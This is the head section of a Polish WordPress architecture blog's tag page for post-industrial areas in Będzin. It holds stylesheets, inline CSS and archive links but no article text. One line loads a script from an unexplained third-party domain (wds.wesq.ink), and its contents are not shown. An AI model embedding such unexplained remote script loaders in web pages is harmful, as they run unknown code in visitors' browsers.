

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/
body_size: 16436
content:
<!-- This page is cached by the Hummingbird Performance plugin v3.18.1 - https://wordpress.org/plugins/hummingbird-performance/. --><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="pl-PL">

<head profile="http://gmpg.org/xfn/11">
	<link rel="Shortcut Icon" href="https://blog.architekt.bedzin.pl/public_html/wp-content/themes/bm_2/favicon.ico"  type="image/x-icon" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats -->
	<link rel="stylesheet" href="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/style.css" type="text/css" media="screen" />
	<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://blog.architekt.bedzin.pl/feed/atom/" />
	<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN RSS" href="https://blog.architekt.bedzin.pl/feed/" />
	<link rel="pingback" href="https://blog.architekt.bedzin.pl/xmlrpc.php" />
		<link rel='archives' title='grudzień 2025' href='https://blog.architekt.bedzin.pl/2025/12/' />
	<link rel='archives' title='listopad 2025' href='https://blog.architekt.bedzin.pl/2025/11/' />
	<link rel='archives' title='październik 2025' href='https://blog.architekt.bedzin.pl/2025/10/' />
	<link rel='archives' title='maj 2025' href='https://blog.architekt.bedzin.pl/2025/05/' />
	<link rel='archives' title='luty 2025' href='https://blog.architekt.bedzin.pl/2025/02/' />
	<link rel='archives' title='grudzień 2024' href='https://blog.architekt.bedzin.pl/2024/12/' />
	<link rel='archives' title='listopad 2024' href='https://blog.architekt.bedzin.pl/2024/11/' />
	<link rel='archives' title='kwiecień 2024' href='https://blog.architekt.bedzin.pl/2024/04/' />
	<link rel='archives' title='marzec 2024' href='https://blog.architekt.bedzin.pl/2024/03/' />
	<link rel='archives' title='luty 2024' href='https://blog.architekt.bedzin.pl/2024/02/' />
	<link rel='archives' title='styczeń 2024' href='https://blog.architekt.bedzin.pl/2024/01/' />
	<link rel='archives' title='maj 2023' href='https://blog.architekt.bedzin.pl/2023/05/' />
	<link rel='archives' title='listopad 2022' href='https://blog.architekt.bedzin.pl/2022/11/' />
	<link rel='archives' title='wrzesień 2022' href='https://blog.architekt.bedzin.pl/2022/09/' />
	<link rel='archives' title='maj 2022' href='https://blog.architekt.bedzin.pl/2022/05/' />
	<link rel='archives' title='kwiecień 2022' href='https://blog.architekt.bedzin.pl/2022/04/' />
	<link rel='archives' title='marzec 2022' href='https://blog.architekt.bedzin.pl/2022/03/' />
	<link rel='archives' title='luty 2022' href='https://blog.architekt.bedzin.pl/2022/02/' />
	<link rel='archives' title='styczeń 2022' href='https://blog.architekt.bedzin.pl/2022/01/' />
	<link rel='archives' title='grudzień 2021' href='https://blog.architekt.bedzin.pl/2021/12/' />
	<link rel='archives' title='listopad 2021' href='https://blog.architekt.bedzin.pl/2021/11/' />
	<link rel='archives' title='październik 2021' href='https://blog.architekt.bedzin.pl/2021/10/' />
	<link rel='archives' title='lipiec 2021' href='https://blog.architekt.bedzin.pl/2021/07/' />
	<link rel='archives' title='marzec 2021' href='https://blog.architekt.bedzin.pl/2021/03/' />
	<link rel='archives' title='luty 2021' href='https://blog.architekt.bedzin.pl/2021/02/' />
	<link rel='archives' title='lipiec 2020' href='https://blog.architekt.bedzin.pl/2020/07/' />
	<link rel='archives' title='marzec 2020' href='https://blog.architekt.bedzin.pl/2020/03/' />
	<link rel='archives' title='luty 2020' href='https://blog.architekt.bedzin.pl/2020/02/' />
	<link rel='archives' title='styczeń 2020' href='https://blog.architekt.bedzin.pl/2020/01/' />
	<link rel='archives' title='grudzień 2019' href='https://blog.architekt.bedzin.pl/2019/12/' />
	<link rel='archives' title='listopad 2019' href='https://blog.architekt.bedzin.pl/2019/11/' />
	<link rel='archives' title='październik 2019' href='https://blog.architekt.bedzin.pl/2019/10/' />
	<link rel='archives' title='czerwiec 2019' href='https://blog.architekt.bedzin.pl/2019/06/' />
	<link rel='archives' title='kwiecień 2019' href='https://blog.architekt.bedzin.pl/2019/04/' />
	<link rel='archives' title='marzec 2019' href='https://blog.architekt.bedzin.pl/2019/03/' />
	<link rel='archives' title='luty 2019' href='https://blog.architekt.bedzin.pl/2019/02/' />
	<link rel='archives' title='styczeń 2019' href='https://blog.architekt.bedzin.pl/2019/01/' />
	<link rel='archives' title='grudzień 2018' href='https://blog.architekt.bedzin.pl/2018/12/' />
	<link rel='archives' title='listopad 2018' href='https://blog.architekt.bedzin.pl/2018/11/' />
	<link rel='archives' title='październik 2018' href='https://blog.architekt.bedzin.pl/2018/10/' />
	<link rel='archives' title='sierpień 2018' href='https://blog.architekt.bedzin.pl/2018/08/' />
	<link rel='archives' title='lipiec 2018' href='https://blog.architekt.bedzin.pl/2018/07/' />
	<link rel='archives' title='czerwiec 2018' href='https://blog.architekt.bedzin.pl/2018/06/' />
	<link rel='archives' title='maj 2018' href='https://blog.architekt.bedzin.pl/2018/05/' />
	<link rel='archives' title='kwiecień 2018' href='https://blog.architekt.bedzin.pl/2018/04/' />
	<link rel='archives' title='marzec 2018' href='https://blog.architekt.bedzin.pl/2018/03/' />
	<link rel='archives' title='styczeń 2018' href='https://blog.architekt.bedzin.pl/2018/01/' />
	<link rel='archives' title='listopad 2017' href='https://blog.architekt.bedzin.pl/2017/11/' />
	<link rel='archives' title='wrzesień 2017' href='https://blog.architekt.bedzin.pl/2017/09/' />
	<link rel='archives' title='sierpień 2017' href='https://blog.architekt.bedzin.pl/2017/08/' />
	<link rel='archives' title='lipiec 2017' href='https://blog.architekt.bedzin.pl/2017/07/' />
	<link rel='archives' title='czerwiec 2017' href='https://blog.architekt.bedzin.pl/2017/06/' />
	<link rel='archives' title='maj 2017' href='https://blog.architekt.bedzin.pl/2017/05/' />
	<link rel='archives' title='kwiecień 2017' href='https://blog.architekt.bedzin.pl/2017/04/' />
	<link rel='archives' title='marzec 2017' href='https://blog.architekt.bedzin.pl/2017/03/' />
	<link rel='archives' title='luty 2017' href='https://blog.architekt.bedzin.pl/2017/02/' />
	<link rel='archives' title='styczeń 2017' href='https://blog.architekt.bedzin.pl/2017/01/' />
	<link rel='archives' title='grudzień 2016' href='https://blog.architekt.bedzin.pl/2016/12/' />
	<link rel='archives' title='listopad 2016' href='https://blog.architekt.bedzin.pl/2016/11/' />
	<link rel='archives' title='październik 2016' href='https://blog.architekt.bedzin.pl/2016/10/' />
	<link rel='archives' title='wrzesień 2016' href='https://blog.architekt.bedzin.pl/2016/09/' />
	<link rel='archives' title='sierpień 2016' href='https://blog.architekt.bedzin.pl/2016/08/' />
	<link rel='archives' title='lipiec 2016' href='https://blog.architekt.bedzin.pl/2016/07/' />
	<link rel='archives' title='maj 2016' href='https://blog.architekt.bedzin.pl/2016/05/' />
	<link rel='archives' title='kwiecień 2016' href='https://blog.architekt.bedzin.pl/2016/04/' />
	<link rel='archives' title='marzec 2016' href='https://blog.architekt.bedzin.pl/2016/03/' />
	<link rel='archives' title='luty 2016' href='https://blog.architekt.bedzin.pl/2016/02/' />
	<link rel='archives' title='styczeń 2016' href='https://blog.architekt.bedzin.pl/2016/01/' />
	<link rel='archives' title='grudzień 2015' href='https://blog.architekt.bedzin.pl/2015/12/' />
	<link rel='archives' title='listopad 2015' href='https://blog.architekt.bedzin.pl/2015/11/' />
	<link rel='archives' title='październik 2015' href='https://blog.architekt.bedzin.pl/2015/10/' />
	<link rel='archives' title='wrzesień 2015' href='https://blog.architekt.bedzin.pl/2015/09/' />
	<link rel='archives' title='sierpień 2015' href='https://blog.architekt.bedzin.pl/2015/08/' />
	<link rel='archives' title='lipiec 2015' href='https://blog.architekt.bedzin.pl/2015/07/' />
	<link rel='archives' title='czerwiec 2015' href='https://blog.architekt.bedzin.pl/2015/06/' />
	<link rel='archives' title='maj 2015' href='https://blog.architekt.bedzin.pl/2015/05/' />
	<link rel='archives' title='kwiecień 2015' href='https://blog.architekt.bedzin.pl/2015/04/' />
	<link rel='archives' title='marzec 2015' href='https://blog.architekt.bedzin.pl/2015/03/' />
	<link rel='archives' title='luty 2015' href='https://blog.architekt.bedzin.pl/2015/02/' />
	<link rel='archives' title='styczeń 2015' href='https://blog.architekt.bedzin.pl/2015/01/' />
	<link rel='archives' title='grudzień 2014' href='https://blog.architekt.bedzin.pl/2014/12/' />
	<link rel='archives' title='listopad 2014' href='https://blog.architekt.bedzin.pl/2014/11/' />
	<link rel='archives' title='październik 2014' href='https://blog.architekt.bedzin.pl/2014/10/' />
	<link rel='archives' title='wrzesień 2014' href='https://blog.architekt.bedzin.pl/2014/09/' />
	<link rel='archives' title='sierpień 2014' href='https://blog.architekt.bedzin.pl/2014/08/' />
	<link rel='archives' title='czerwiec 2014' href='https://blog.architekt.bedzin.pl/2014/06/' />
	<link rel='archives' title='maj 2014' href='https://blog.architekt.bedzin.pl/2014/05/' />
	<link rel='archives' title='kwiecień 2014' href='https://blog.architekt.bedzin.pl/2014/04/' />
	<link rel='archives' title='marzec 2014' href='https://blog.architekt.bedzin.pl/2014/03/' />
	<link rel='archives' title='luty 2014' href='https://blog.architekt.bedzin.pl/2014/02/' />
	<link rel='archives' title='styczeń 2014' href='https://blog.architekt.bedzin.pl/2014/01/' />
	<link rel='archives' title='grudzień 2013' href='https://blog.architekt.bedzin.pl/2013/12/' />
	<link rel='archives' title='listopad 2013' href='https://blog.architekt.bedzin.pl/2013/11/' />
	<link rel='archives' title='październik 2013' href='https://blog.architekt.bedzin.pl/2013/10/' />
	<link rel='archives' title='wrzesień 2013' href='https://blog.architekt.bedzin.pl/2013/09/' />
	<link rel='archives' title='sierpień 2013' href='https://blog.architekt.bedzin.pl/2013/08/' />
	<link rel='archives' title='lipiec 2013' href='https://blog.architekt.bedzin.pl/2013/07/' />
	<link rel='archives' title='czerwiec 2013' href='https://blog.architekt.bedzin.pl/2013/06/' />
	<link rel='archives' title='maj 2013' href='https://blog.architekt.bedzin.pl/2013/05/' />
	<link rel='archives' title='kwiecień 2013' href='https://blog.architekt.bedzin.pl/2013/04/' />
	<link rel='archives' title='marzec 2013' href='https://blog.architekt.bedzin.pl/2013/03/' />
	<link rel='archives' title='luty 2013' href='https://blog.architekt.bedzin.pl/2013/02/' />
	<link rel='archives' title='styczeń 2013' href='https://blog.architekt.bedzin.pl/2013/01/' />
	<link rel='archives' title='grudzień 2012' href='https://blog.architekt.bedzin.pl/2012/12/' />
	<link rel='archives' title='listopad 2012' href='https://blog.architekt.bedzin.pl/2012/11/' />
	<link rel='archives' title='październik 2012' href='https://blog.architekt.bedzin.pl/2012/10/' />
	<link rel='archives' title='wrzesień 2012' href='https://blog.architekt.bedzin.pl/2012/09/' />
	<link rel='archives' title='sierpień 2012' href='https://blog.architekt.bedzin.pl/2012/08/' />
	<link rel='archives' title='lipiec 2012' href='https://blog.architekt.bedzin.pl/2012/07/' />
	<link rel='archives' title='czerwiec 2012' href='https://blog.architekt.bedzin.pl/2012/06/' />
	<link rel='archives' title='maj 2012' href='https://blog.architekt.bedzin.pl/2012/05/' />
	<link rel='archives' title='kwiecień 2012' href='https://blog.architekt.bedzin.pl/2012/04/' />
	<link rel='archives' title='marzec 2012' href='https://blog.architekt.bedzin.pl/2012/03/' />
	<link rel='archives' title='luty 2012' href='https://blog.architekt.bedzin.pl/2012/02/' />
	<link rel='archives' title='styczeń 2012' href='https://blog.architekt.bedzin.pl/2012/01/' />
	<link rel='archives' title='grudzień 2011' href='https://blog.architekt.bedzin.pl/2011/12/' />
	<link rel='archives' title='listopad 2011' href='https://blog.architekt.bedzin.pl/2011/11/' />
	<link rel='archives' title='październik 2011' href='https://blog.architekt.bedzin.pl/2011/10/' />
	<link rel='archives' title='wrzesień 2011' href='https://blog.architekt.bedzin.pl/2011/09/' />
	<link rel='archives' title='sierpień 2011' href='https://blog.architekt.bedzin.pl/2011/08/' />
	<link rel='archives' title='lipiec 2011' href='https://blog.architekt.bedzin.pl/2011/07/' />
	<link rel='archives' title='czerwiec 2011' href='https://blog.architekt.bedzin.pl/2011/06/' />
	<link rel='archives' title='maj 2011' href='https://blog.architekt.bedzin.pl/2011/05/' />
	<link rel='archives' title='kwiecień 2011' href='https://blog.architekt.bedzin.pl/2011/04/' />
	<link rel='archives' title='marzec 2011' href='https://blog.architekt.bedzin.pl/2011/03/' />
	<link rel='archives' title='luty 2011' href='https://blog.architekt.bedzin.pl/2011/02/' />
	<link rel='archives' title='styczeń 2011' href='https://blog.architekt.bedzin.pl/2011/01/' />
	<link rel='archives' title='grudzień 2010' href='https://blog.architekt.bedzin.pl/2010/12/' />
	<link rel='archives' title='listopad 2010' href='https://blog.architekt.bedzin.pl/2010/11/' />
	<link rel='archives' title='październik 2010' href='https://blog.architekt.bedzin.pl/2010/10/' />
	<link rel='archives' title='wrzesień 2010' href='https://blog.architekt.bedzin.pl/2010/09/' />
	<link rel='archives' title='sierpień 2010' href='https://blog.architekt.bedzin.pl/2010/08/' />
	<link rel='archives' title='lipiec 2010' href='https://blog.architekt.bedzin.pl/2010/07/' />
	<link rel='archives' title='czerwiec 2010' href='https://blog.architekt.bedzin.pl/2010/06/' />
	<link rel='archives' title='maj 2010' href='https://blog.architekt.bedzin.pl/2010/05/' />
	<link rel='archives' title='kwiecień 2010' href='https://blog.architekt.bedzin.pl/2010/04/' />
	<link rel='archives' title='marzec 2010' href='https://blog.architekt.bedzin.pl/2010/03/' />
	<link rel='archives' title='luty 2010' href='https://blog.architekt.bedzin.pl/2010/02/' />
	<link rel='archives' title='styczeń 2010' href='https://blog.architekt.bedzin.pl/2010/01/' />
	<link rel='archives' title='grudzień 2009' href='https://blog.architekt.bedzin.pl/2009/12/' />
	<link rel='archives' title='listopad 2009' href='https://blog.architekt.bedzin.pl/2009/11/' />
	<link rel='archives' title='październik 2009' href='https://blog.architekt.bedzin.pl/2009/10/' />
	<link rel='archives' title='sierpień 2009' href='https://blog.architekt.bedzin.pl/2009/08/' />
	<link rel='archives' title='lipiec 2009' href='https://blog.architekt.bedzin.pl/2009/07/' />

	<title>blacharnia Miejska : BĘDZIN   &raquo; tereny poprzemysłowe</title>

	<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="blacharnia Miejska : BĘDZIN &raquo; Kanał z wpisami otagowanymi jako tereny poprzemysłowe" href="https://blog.architekt.bedzin.pl/tag/tereny-poprzemyslowe/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-bar-css-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/css/cookie-bar.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 4px;
	line-height: 6px;
	height: 6px;
	background: #ffffff;
	border: 1px solid #333333;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='ngg_trigger_buttons-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='simplelightbox-0-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Lightbox/simplelightbox/simple-lightbox.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_singlepic_style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/SinglePicture/nextgen_basic_singlepic.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Slideshow/ngg_basic_slideshow.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css' href='https://blog.architekt.bedzin.pl/wp-content/plugins/nextgen-gallery/static/Slideshow/slick/slick-theme.css?ver=4.0.3' type='text/css' media='all' />
